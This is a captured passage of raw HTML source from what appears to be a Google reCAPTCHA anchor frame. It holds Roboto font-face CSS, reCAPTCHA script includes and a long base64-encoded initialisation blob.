  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="74wKZ1CB0VfDZn2WFNOrKQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="74wKZ1CB0VfDZn2WFNOrKQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="74wKZ1CB0VfDZn2WFNOrKQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5AlEcOwL8ObZ8K/[base64]/wqpFw7DCj2ghZwBDYcKvTsKkZmHDp8O6w4J4KCYcw6fCi8KmTcKDPnLCvMOvR2N+wqApScKNFsK6woIhw6sfKcONw5xnwoMxwofDtMO0LhM9HMO9QA3CvnHCocOtwpROwpk9wo0/w53DiMOJw5HCmXjDswXDjMOecMKdKwdmR0HDvg/Dl8KqE2deRQpIL0HCuyt5XFMSw5fCr8KTPsKePDEJw6zDvGrDhwTCncOkw7XCnyEAdsOkwpczSMKdeg3CmF7Cn8KBwrhzwo/DkmnCqsKLVFMPw5rDlsO4b8OFIMO+wpLDpmfCqWAgUVzCrcOOwpDDo8KmF07DicOrwq/Ck1pQdEHCrsOvFsK+PWfDmMOuHMOBEE/DlMONCMKdfwPDisKbL8OTw4IUw61WwoHCqcOyF8Kfw6s4w5pbWlHCusOLfsKdwqDCl8Oywp1tw6/CpcO/dX89woPDicOBwrtNw5nDhMK9w5sRwoLCnWTDskZ8KBdhw7sGwr/CvmXCnzTCulpRZXEcfMOKJsO7wrXChBbDgxPCjsOqb0EsU8KbQiECw5gJV1BwwrY1wq/[base64]/CmEZqw4TDpxHCs8KTFsKFw6hkHkM/AjtNwqpSZALDn8K3OcOmSMKodsKkwpHDv8OYeFx5ChHCncO2UX/Cj1XDnwATw6hbCMOYwotHw4rCkERxw7HDhcKQwrZUBcKuwpnCk2HDvMK9w7Z3FjQFwoXCm8O6wrPCuTg3WV0uKWPClsKMwrHCqMOcwo1Kw7INw67ChMOJw7FWd0/[base64]/DlcO/AcOAw6AWw7BeQ8Oaw4Y1ccObwqANHRvDicKTd8Oiw6HCk8OnwoLCggnDhMO/w4smD8O6bsO8SSzCpATCuMKwOXLDvcKGaMK2QW3DgsO6DTUUworDs8K/KsO4DBzChh3DvcKcwq/[base64]/wqY2w7zCkjrCi8O0a8Oxw67DusKtwpgLDMKXe8Ozw6HDuWfDtMOkwrvCsUjChTgQd8OhR8KVfMOlw7E9wrPDngczGsOCw5TCoksOJcOJwpbDj8OGKsKRw63Cg8OMw7tdPXZwwrIEDMK7w6bDuwQWwp/CikXClT7DocK2w58/[base64]/ClMOSw53Cs8OVwpMzARTDlTMhw5YTYcOjwofDgGvDocK7wroXw5fCksO3Y0DCk8K3wrHCvkwOKUbChMOJwr1/K0NMRsODw6TCqMOhLnkLwpXCucOPw7bClsKAwqAJKsOeSsOSw7E+w5zDqEZxYxlDMMONf1XCsMO/[base64]/CrsObw7bCigJAb8KYW8OYJQvCtynDhMKnwolJZsKsw4gfRcO6w5lswpt1CMK4PEjDp2DCscKkEw4Zw7ohMRbCtztkwrrCq8OEYsKqYsO5fcKdw5DDk8KQwroAw50sSSTDsBF+dksRw7ZsXsO9wo4iwpTCk0JGKcKOJj1cA8OZwqLCtghywr9zLm/DlyLCujbCjmvCocKJdsOmw7M/PQUwwoFbw7Zkw4dmSU/DvcOuQBfDlwNGE8KXw7TCuiMHTH/DgD7CtcKNwqp/[base64]/ChzDDlgrCrm1dw5I1woA5w4tJZ8KfNBbDtkPCiMOvwpxISRRQwqnDtzA0WsOpU8O+J8O1JlssKsOtFjFNw6Fzwq1BdsKLwrnCksKHesO+w7PDn1V1NknCvnbDocK5b0/DosOCXwt9IsO/[base64]/CnsKERUvCv8Kxw6rDrDTDkMOnw6jDj8KufcKcw7jDsTEaNcOPw5B6GHkswrfDvxPDgQU/K3vCjBbCnEloMcOdBhw9wogOw4h3woTCjTfDngLCicOkVmtSR8OJVw3DiFkIOnU/wobDtMOOOhBodcKDXMOuwocDw4DDhsO0w4JLMCUfGn5SP8KXN8OsC8KYDDHCiAfDkHLCiQBJBjB8wpN+SyfDrH0Pc8KNwocaNcOxw7RXw6hPw4nCrcOkwo/CkDXCkBDCqjpqw6oswp3DvMOzw6vCu2Rbwq/Crl3Ci8K3w6Aiw4vChk3CsAlEeTE3JzPDnsO3wo5/w7rDkC7DncKfwqJBwp3CicOOK8OHAcOBOwLCiDYaw6HClMOtwq/ClcKrBMORFXwuwqUjRl3CksORw6xAw6zDnyrCo0vCicKKYcOdw7lcw7BsWhPCsQXDulR5aVjDryPDsMKlRD/DrVohw5fCp8OjwqPCsFJnw6IRDWnCh297w5/[base64]/Cg8OewqnDh8KmF8O3w5bCg8K/UnrCisO5w4XChMOswqx/[base64]/DncKhAcKcccOFDWvDvsOow65EcsOYDSp9TsONw7tcw7Y7UcK/YsOSwoJ8w7U7w4HDksOzaB7Dj8OqwpIKKDrDhsOnDMOgbWzCqknCtMKjbnUdCcKYMMKWGjV3dMO/HsKVd8K9KMOZEFIYAnYwR8OZCRkQY2TDtkh3wppjVwkfY8O5HmjCrQ0Ew55Mw7tYU1Fqw4LCh8KYY2opwqpRw5ZKw5bDjBHDmH/Dq8KpUwLCvkXCg8OjBcK5w5AmUsKqRz/DnMKaw4PDtkTDt0PDhU88woHCuWHDhsOHOMOVeH1LQHnCksKjwp5hw6hEw7tKw5/[base64]/N8KvI8OrcFJrXmo7wq1bM8OzA8OHXMOpw6MAw7UVw5jClDxbAcO+w5fDisOJwowcwqjCkgzClcOERsKtX2xpIm/CrcO2w7DDm8K/wqjCihPDsnUWwr8ifMK+wpzDqBbCqcKKLMKtXzzDrMOqfVpaw6TDssKwY1LCmBZiwrLDkVcHG3VjR3Zlwrx4RjFdw4TCkQpOKj3DgE/CqsOxwqRuw5bDrcOBRMKFwoMew77Cij9Fw5DDmWvCiVJIw6k6woRWfcKYNcOPBMKXw4hVwonDtgVYwp7DikVowrsnw4hwCcORw50KB8KAKMONwoRCN8KALmTCtA/Cn8KKw4kgM8Ozwp7Dg2XDu8KRe8OfOMKCwq9/DSAOwphvwrLCtsOpwo5Ew4oqNm8EBBHCq8KfUcKCw6TDqsOrw7xVwoYwCsKQEWrCvMKmwp7CkMOOwrUdL8KSQmvCscKowoTDhGl+JsK7IyrDq2PCoMO8OmMlw5hGTsOmwqnCm3BxUC1twq3CuFbDs8OSw57DpBvCl8KDdwXDjGRrwqh0wqPDiFbDjsOww5/CpMKwRVMUDsOlVHszw43DscOGVCIsw4JNwrnCv8KnQ2YxCcOiwqAPYMKvYSQJw6jClcOHwpJPT8O5b8K9wogtwrche8O9w6Itw7/Ci8O3I0nCrMKlw4Nnwoxqw4bCocK4d3RLBMOgPsKoCivDkwbDj8KiwosEwpRGwqHCgkQ9YF7Ch8KRwo/DgMKQw6XCsSQQBmAMw4xtw4rCmFg1L3nCqj3Dk8OQw4HClBLDg8OqFUbCtsKhAT/DlMOjw4UpeMOJw6zCtkjDoMOZEMKsYsObwrnDsVLCj8KiX8OTwrbDvAtRw6h3ccOfwovDs28NwrsIwobCrkrDqCIgw6bCqk7DnAoUEcOzGAvCgl1BF8K/SWs2DsKvLMK+dVTCiR3Dg8KAGmxkw6YEwqwaGMKcw5jCq8KFUGzCgMOKw6Evw54twqhUcDjChMO/wqhHwpHDhSXDuAXCnsO6JMKAaRl+GxRqw7bDmzwpw4LDvsKgwoLDqyZlCEjCm8OXJMKTwp5icWFXa8KpacO+EAE8d3rDo8KkYxpBw5EawrU/RsKUw6jDtcK8DMOuwplRUMKAwpHDvjnDrDM4M39XK8Opw4QVw4ZxfGgWw5vDiw3CnsO0AsKcXhvCtsK3w4kmw6sifMOSAWPDlnjCkMKGw5JwZsO4JmJVw5nDt8Kqw6JAw7LDssK5VsO3FApQwopeJnJfwrJgwrTCllnDsCPChsOAwrjDlsKZahzDrcKEXk9xw7/DoB4lwrozanNHw4TDsMOEw6rCl8KbJMKdw6HCocO5A8K4F8OsQsOzwrR9FsO+KsKTUsOrHWDCo27CrmbCp8OPHBfCucK3WmrDs8OdMsKlUcKWOMKgwoHDnhvCvcOiw5k+D8O9RMO5GEkAXsOVw5/[base64]/wo3Cv8K+wpV8QxvCoBfCmMOBw6Brw7bCnFzCmsKfwqzCpCEfecKwwpJdw64Mwq1ZbwPCpn1fYmbCr8OFwpPCjl9qwp4yw5UswrjCnsO6VcKvJ3HDvsOJw6/DjcObdcKaTyXDuCxLQMO2cG1Kw7XCiw3Dg8OBw4pCUjYCw6whwr3ClsKawpzDksKqw7xyJsKDwpNiwpLCt8ODEsK1w7IjcAnDnDDCvsO2w7/Dpzddw69xE8OMwpPDssKFY8Kew6R5w4fCj08JFnEHIkhoDEHCg8KLw65bRzXDjMOlHlvDhWFJwqzCmMKTwoPDj8KBQR1keyJ1K1oza03Cv8OeCyI8wqbDnSbDn8OiH15Ww5cJwpZ+wobClcOTw5JjXwdJLcOWOgltw49Ye8K9OUDClcK3w5VXw6TDgMOhcsKYwo/CgmTCl0xOwqfDkcOVw73DjlzCjsO9woLCgMOsOsK/[base64]/Dr2xEB8OlTMOCPgbCs23ChhkiTzoJw5k4w44TwpJTw6JswpTCiMKRTsKawo3CsBEMw6UUwojCuAUbwolIw5zCvcO2WTzCmxx3FcO2wqJGw6caw4XCvnnCo8O0wqcjJx1xwroMwphLw5VyU2MSwoHCtcKJVcOvwr/DqHUNw6IgVmg3w7jDlsKPwrVVw57Dq0IPw5HDqF91FMO1EcOxw6/CqnwewpXDqDUJLV/CvTcCw58Dw5jDiz1gw6c3C1LCmcK7wqTDp2/DjMO3wpw+YcKFYsKMbwAFwovDiHXDtsK6DBkSVzI7fSnCsj4oB3B6w6cleTwJY8Kgw6gzw4jCsMKJw5LCjsOyUyMpwq7ClsObH25mw4jDu3I9csKSJHt4SRrDtsOTwqXCt8O4E8Kqclx/wqhSbDLCusOBYiHClMOCFsKIcU7DjcOzcT0nZ8OLSkXDvsO6SsOIw7vCnxgBw4nChUgueMOvZ8KyHEEpwo7CiChBw71bDxIKbX4EBsORd24WwqsYwqzCsFAYR1PDriTCrsKxJEFMw4ssw7ZaN8KwHEZdw4/CisKBw6Eyw4zCjVTDiMOWCEsVVC4Tw7oxesKIw7vDiCMbw7vDoRAvYhvDsMKiw6/CrsObwpwPwrPDri9NwrfCm8OCDsO+wqUTwobCnDPDjMOgAwhZM8KgwoInaGguw44CC3EeDcODFMOow5HDlcO0ChAOADozA8KAw54dwp1GMGjDjQoZwprDhFQkw54Fw4jCvEcWWz/ChcO5w6BMbMKrwrbCjCvDr8ODwoTCv8OmfMKmwrLCtWgZw6EZcsKKwrnDtsOnPWwaw7DDm2LDhsO0FQrDmcOUwpTDj8OmwovDrh/[base64]/YcKWwoHCl1hHOcK/NDXCvsOhwp0vw6/Ci3EMwpbCmcOjw4nDi8OeJcKRwqvDh092KMOtwo12wrALwrh/KUQ9E2AoGMKHwqfDhMKIEcOSwq3ClXF3w5XCiFozwrlRw5oew7siXsOBDsOxwpQ+asOHwqE8Vzhswo4DOmZ3w50xJsKxwrfDhhzDtcKqwq/DvxDCqTvDnsO4V8KQYMOzwrtjwrUhOsOVw44vdsOrw6www5DCtWLDh0kqMhPDt38hBsKQw6HDjMK4fhrDsEhIw49iw7Yyw4XDjhotSm/Dk8OOwpYPwpDDpMKywp1Dakt9wqDDj8OowrPDk8OCwqVVaMOTw43DrcKHTcO4DcOYCkZaeMOcwpPCiA8Dw6bDnlAfwpBcwpfDrmRWS8K0WcKSRcO5OcOTw58GVMOvIiTCrMKyEsKjwoocTnrCi8KlwrrCpnrDp3ouKW4pQiwewr/Dvh3Cqx7DuMKgDVDCs1rDhSPDmU7ClcKWwoBQw4cxUxsjw7bCsnkIw6jDk8OdwrrDt1QAw6rDl1xzb34Nwr1zecKtwpvClkfDol7DksOfw6ElwpBORsK6w5DDshlpw7t/fwYTwp9UUCw0ZRxtwpVQD8KuPsKYWn5QBMOwWxbDqCTCvjHDs8OswrPCs8Kew7lTwoYBMsOFf8KrQCwZwoEPwpYWEE3CscObM3BFwr7Dq2PCvATCh27CsDbDncKawp1AwqIOwqNNcUTCmn7DiWrDmMOhZA0hWcOMW3kQRG/DhUQBTnLClHxRGsKuwoMdDxsUTCvDr8KbAFBZwqDDsy3DmcK3w6sKJWnDiMOdP1jDkwMyWcKyd2oVw6HDmFjDpcKuwpBPw58UC8OLWFLClcKewq5DXlvDg8KmTifDp8KXfsOHwojCgRsBwo/[base64]/[base64]/[base64]/CtMKfw6YEwoVYTiI4EcKAw7HDoMOfM2BaNlw4w44JHCfCrcO7ZcOfw5DCrMO2w6DDsMOOLMOUHSzDvcKNXMOvSi3DjMKwwpV/wovDvsOdw67DnTLCuHbDjcK3ejzDr3LDhU5lwqPCl8OHw4cWwp/CvsKMO8K/wo7DkcKswrJyUsKLw4PDhQbDtkbDqmPDui7DvMOJecK7wpzDjMOtwojDrMO6w7/[base64]/wpLDs8O4RV1MYCvDicKuaB7CjMKswoXDgD1jwqbDk0/DkcO5wq3CmHDDvRUmRgAbwq/DsRzCvSFGCsKPwpc5RDjCrhlWUMKvw5/DunNTwrnCrMOKRzHCvlbDicKtEMOVOjvCn8O0EWladWwAc3YCwqbChjfCrxl3w4/Cqh3CoUdNIsKfwoDDsETDnT4rw5rDmMKaHi/CusOeW8O5IXcYcTXCpCRZwqITwqbDsCvDigUEwpfDicKqWMKgPcKfw7fDgsKNw5ZxGcOuDcKIIm7Cg1vDhBI8KjTCpsOjwqgOSltfw4/DkXcRXSjChVsEaMKuVkp5woPCiDbCnm0sw6Bowp97MRfDjMK2KFU3CQMYw57DrBhtwr/DjcK8eQnCoMKPw5fDuUrDiW3Cu8OXwr3Cl8K+w74QVMKhwpTClEzCslLCqjvChX9nw4Yvw6zCkQ/[base64]/RMOle8ONfDLCnWPDnBvDoX3CvMKvCsKgCMOIDkfDnj3DpQrDl8OLwpTCr8OAw7w1f8OYw512HjrDqFfCuGXCoVXDqw0NfULDqsOPw4/DrcKYwoDClmZSZnDClhlfVcK7wrzCgcK1woPCriXDsw4NeHQMD1lgQVvDqlXCjsKJwrDCo8KKL8OSwp3DjcOVImPDuijDp3/DncOKCsOnwpXDqcO4w53Cv8KdDxxlwpx6wqPChW9FwrHCnsO/w60gwrwXwrPCpcOeYAXDqw/DpsKdwo51w6RJQMOcw4PCmVLCrsOcw6LDmcKnYF7DhcKJw5zDrjTDtcOEXDPDk0MFw6HDucOVwqUXQcOew4jChTtnw49lwqDCqsOdRMOsHhzCt8KKdlbDu10/wqbCvUcew69gwpgFZ3LCmWBnwpwPwpoTw5EmwpFzwo19C1bCjFTDhcKyw6TCrcKPw6gaw4JpwoxgwoTCp8OpDC0Pw4E9wp0Zwo7CsBbDqsOJc8KDMXLCkHUrV8O/[base64]/[base64]/DtMOZw7fDoMKlwpVMw7/Cr3jDhj/CgsKKwo/CkMOow47CrcO9w4rCu8KHRXwpF8KWw7BswqMlGTLCvFTCh8K2wq/DsMOxa8KUwqbCqcO6LxEJawR1YsKjVMKdwoTCmG/Dly8vwq7Cm8KRw5HDiizCv3HDpwDCsFDDumQHw5RWwr9Jw7Z9wprDhRM9w5MUw7/CoMOOfMKow7ZQVcO0w6/ChHzCmVECT05VEsOKS2/CmMOjw6JDQAnCq8KBI8K0AENuwq1zfXR+EQUzwqddGEwGw7cWw6tUfsOJw7JTX8Odw6zCj1NHFsK7wrrCvMKCE8OPUsKnfW7DgcO/w7YswpQEw787e8K3w7Now7LDvsKXMsKrbGbCvMKDwrrDvcK3VcOxCcKBw5Y5wow7dx8EwprDi8OYwq7CrTbDhMOBw5l2w57DqU/CgwEsMsOLwrDCiwN6BVbCsWofI8KzIcKEBsKsFlHCpBhQwqjCq8OdFFHCunE2e8ONAcK/wqc7bULDpwFkwqPChTh0wp7DlEMBZcOiUsOAIyDCrMOYwp7DgRrDtUsfG8OOw5XDp8OzLh7Dl8KbC8OEwrMoYXPCgFckw5HCsi8ow4Y0wrIHwoDDqsKywo3Cl1MOwobCpHgSRMKxf1E6ZMO1Q2lowp0Cw4ZnMynDtHfCksOiw7lpw7HDnsO5w5VAw7NXw5dDw7/ClcO7ccO+Oh9YNwDDiMKMwpcJw6XDkcKjwo8zUjlhB1Ekw6pmesO4w4gITsKTNyl3wqDCmMOQw5vDvGlGwrlJwr7CuBTDrhtEKcK6w4TDu8KuwpJBHi3DtSLDnsK0wpZOwo8+w6dBwp4lwpkHYwjCtx1DZTUqH8KMZFXDisO0K2XCinA9FF9Aw6A2wqjCki5awrIrOR/[base64]/w6YZwqcKwq1mZ3BNFBwxM8OAfwjCslHDiMOOV1JawqjCk8OVw64dw7LDtG0ACydnw6fCucK2P8OWEMObw4JJTH/[base64]/DnMKmY8K6IcKtw4nDvcOcOnxwwrnCl8KMSjtowrjCnMOiw5PDq8O1ZsK6SQRNw6YFwqIWwoXDgMOywpkPAG3DpMKMw7hzeS45wpQLK8KhOQ/[base64]/[base64]/Cm8KQwqZ2AiNqw5cTwrzDkcOUfznDjDjCicKwacOJQmhQwozDvTzChR8GWcOiw4VXRMO4Y1FnwoIaecOne8OraMOYE1QlwrEtw6/Dl8OZwrzDn8OOw7dDwpnDicKcWcONRcOiLnfCnmrDiX/[base64]/DicOpw6HDvC/[base64]/CjRl+VcOLw4PCvQrCmsKNXcKpeMKow5JkwohNJTkew67CiFHCosO+E8KIw61mw5cEJMOAw7wjwqLDnDt0CDQ0XUBAw4VebMKQw4Qyw5LDkcOew6gbw7zDt2PClMKqwoHDlBzDtCQ/w5MMA2DCv0ISwrTDoGPCkUzCvsOJwqfDisKUAsK6w7hQwpYZX0BfR1tFw4lbw4PDlErDgMO+wpPCg8K7wpfCi8KYdlV8ODwZM2d4HEbDq8KOwodSwplbJ8K/WMO7w5zDtcOcO8O8w7XCqU4PB8OkP3PCg3Qnw6XDqSzCrWd3bsO+w5Uqw5PChktbGTTDpMKKw4cxIMKdwqvDv8OiWsOEw6MDczHCkEzDmz5Jw4/DqHkaQsKfNkPDrx1vw6V6UsKbGMKxc8KlRl4IwrwUw5B3w6cEw7JTw7PDtRUpVX4XPMKFw4hZcMOQwqbDncOYMcOcw73Dh1BcG8KoTMKZU1jCpXl8wpRvw5/Ck0ZPbjFMw7zCuV0EwpJ2GcONAcOqATohLiZowpDCuWR1wp3Cv0vCk0nDtsKvT1nCsEscP8Okw7Rsw7oCH8K7P1UEVMOfMMKAwqZzw78/NiZgWcOew43Cr8OBL8OIOBzCqMKfcMKPwrXDgsKlw4Iyw4TDh8KywoFXDy0fw6rDt8OReFjDpcOKQsOrwpkKUMO4UlRMfjfDn8KWcMKOwqTClsO1YXDClynDvl/CkhZhacOPD8OwwrLDgMOEwq5cwrx7Zn5mOcOEwohAHMOiUS7Cs8Kgb3/DmTcff19fLVnCoMKPwqIaIX/[base64]/wp7CnFROT8KxcUYVXsKWw6t5w40lBhvCi1dEw55awpDDicKMw51VL8Oswo7Dk8KuNWHCpMO+w4MSw51Ww5E7PcK2w5E9w4Q1KAPDoBzCm8KGw7w/w6ISw4HCncKPBcKCeSjDk8OwPcO3CUrClcKeDiLDpHoOflnDmh/DpHEuZ8OCU8KWwpzDosKcQ8K5wqM5w4EbTVc+wqATw7vCusOFUsKLwoM4woU/FsKdwr7Dh8OAwr0KV8Kuw65jwpTChEHCr8O8w4HCsMKJw71mZMKqWMKVwrfDkhvDnMK/wq4yEAwKVWrCkcKlQGo2L8OCcTnCk8OjwpDDjx4Ww6nDggXCnwbDgAl4H8KOwq/Cg1V3wpfCrw1Bwp3CnFDCl8KMJH04worDusKpw5DDnwXCh8OhHsOJXSshKxR2YMOnwqPDsmNdZhnDs8O1wpvDr8KhfcOZw79aZgbCt8OaeRkZwrHCg8Oow4tpw4tWw6jCrsOCfHU1dsONPcONw53Cv8OWX8KJw4wjOMK3wp/[base64]/[base64]/[base64]/[base64]/[base64]/wrzClMOaJ8KLFyUKHMOVw4fCuy3CkGoTwrnDncOUwqfCrMOAw4jCrsK/wrwgw4LDiMKYL8Klwq/[base64]/Dji7CrMOHBMOEwozCmwTDuXTCtRsdbsO3SS/Dh8K1T8OhwqN9woHCqDPCv8KkwptAw5pswrPCgmJiEcK9HVB+wrVWw4ENwqTCt1N7RsK1w5lgwr/[base64]/QnItBsOKWnnDvsKgZsKgw4p7C1Nowpx4MsOXIcONecK3w5MbwodRPMKxw6xtO8Odw64Ow6E2XsKtUMK5IMK1Ak5KwpXCkybDjsK4wr/DqsK4dcKWEXMSKg4FVHQMwrZEAiLDicO6wrVQfRMFw6YfEXXCqsOUw67CkEfDrMOqUsOYI8KrwokzRcOkRT0OTmkgEh/[base64]/w7A7w7vDlMOcPEQwRBLDlcOiwrNpbMO2wovDoMO/[base64]/[base64]/w40hw5wdLho7XsKmKmbDocO4w6Jaw7LDuMKJw4oOLwjDgkXCmBdqwqdnwp0bEiYmw5EUXwjDkSYfw6TDnsKLdxVWwr1/w4cwwrnDjxDCnyHCp8Otw5vDo8KLcidFcsKhwpfDggXDuzcDPMOTHMOPw5gKGcOVwpLCkcKgw6XDo8OhClFFURPCj3/CuMOUwr/CoRASw4zCqMOhAWjCkMKTBsOuM8OOw7jDpwHCiHprSGnDtVokwpXDgSRbTcOzH8KYbyXDlnvCjzgnTsOCQ8Oqw4zDgjsPwp7Cv8Onwrt5PRPDn2NtHxzDrxQ/wpXDrXbCmTnDqChUwoAPwovCvG1+DUsGWcKvPkgPNMOwwpQvwrRiwpYnwqRYTDbDmUBFG8OGL8OTw7/[base64]/DpHPCgcKGEmHCh0XDlTxaLMKZw6Qcw43DjsKTTys4Dm0KKsOvw5HDscOrwqPDpE9Bw7xhcC7Cl8OPCiDDgMOvwqscNMORwpzCtzN8dsKqHl/DlinCgMKYTStXw7Z6SVbDtRlWwpbCixzCj25fw5xXw5jDtngBI8OgXsKrwqkKwp1Swqscwp3Dm8KiwoPCsgfDh8OdbgjDi8OMOcKrRnTDqR0BwpQDB8Kqw7/CmsKpw5MhwpxwwrpORCzDikPCpAchw6TDr8OvQ8ODCFgYwpANwqHCgsKtwrfCmMKEw7HCmsK8wqtqw5EmBBR0wqYOVMOhw7DDmzZpCAgEWcOEwpbDv8KGA1jDtUXDsx9hG8KWw5DDksKIwrHChEspw4LCisOndsORwoEyHC3CtsOfQgYhw7PDhA/DkWFQwqEhBxdzdH7ChT/Co8K5ChfDvsONwp8CS8OAwqTDo8OSw7fCrMKfwpHCpkLClwLDucOLVH3ClsOcdDPDkMOWw6TCgDrDhcKTOA3CqMK9TcKxwqbCrgHDpShYw78DAmzCvsOaCsK8W8O3WcK7csKjwoIie0fCp0DDocKJGsKYw5DDtgjCjkkEw7rCu8O+wrPChcKBYQfCq8Orw48SLV/CqcKhPhZMbXbDhMKzTQhUQsKWOcKQT8KHw7jCt8OnQsODXcKBwrcKVwnCu8OZw5XCrcOUw5BawqXCrGp6O8O8YizCqMK2DAx3wooQwogSM8Omw486w4VCwoXCh0PDjcOgUMKQwosTwpxsw6TCvg4zw6DDsn/Ch8OZw6B7M31Cwp3DlGMBw7JdSsOcw5fCjntyw5/DicKiH8O2BiTCiBvCpXd5wqBJwosfA8OCT0JswqzCjMKMw4HDrcOmwqfDgsOAN8OxecKBwqPCkMOFwoHDs8KHO8OYwpUmwotDUsOsw57CkcOfw5bDt8OYw7jCsCxtwpPDqXJNFBvDsC/CuVwAwqrCkcOHUsOfwqTDg8Kow5QLAlPCjRvCpsKWwqfDvm45wpxAA8O3w6TDpMKIw7jCjcKOf8OWCMKmwoHDn8Orw5TCpQfCpVs1w7DCthTDiHxgw5rCsjZdwpHDi2tBwrLCiFjDh0TDgcKUBMOeMsKfQMKrwqUZwprDk0vCtsO/w5Ixw648OiEvwr9wEFdPwrkww5RAwq87w6bChsO6X8OpwonDmsOZK8OoPW93M8KUGA/[base64]/DpMOKw7jDtcKxwqJNDlTDv8K5VcOew6fClS5UZcKww4FXL0PCiMOjw73DqBzDpMO/IyTCjlHCk3c0VcOoWl/DkMO8wrVUw7jDpENnUGoZRsKtw4ZUCsKOw48aC0bCssKHIxXDscO+wpVPw5nDj8O2wqhOfnV1w6HCs2hsw6EyBDwXw6fCpcOSw6PDncOww7ovwqDDhw0fwqPDjMKPDMK2wqVoT8OUXQbCvXjDoMKXw6DCpiVYbcODw